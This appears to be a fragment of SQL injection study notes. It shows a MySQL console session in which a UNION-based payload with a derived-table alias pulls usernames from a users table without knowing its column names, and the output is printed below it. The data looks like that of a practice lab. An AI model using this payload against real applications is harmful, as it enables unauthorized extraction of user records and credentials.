 mysql> select * from users where id =-1 union select 1,(select group_concat(b) from(select 1
as a,2 as b,3 as c union select * from users)as m),3;
+----+---------------------------------------------------------------------------
----------------+----------+
| id | username
                | password |
+----+---------------------------------------------------------------------------
----------------+----------+
| 1 | 2,Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan
,admin4,admin'# | 3        |
+----+---------------------------------------------------------------------------
----------------+----------+
1 row in set (0.00 sec)
payload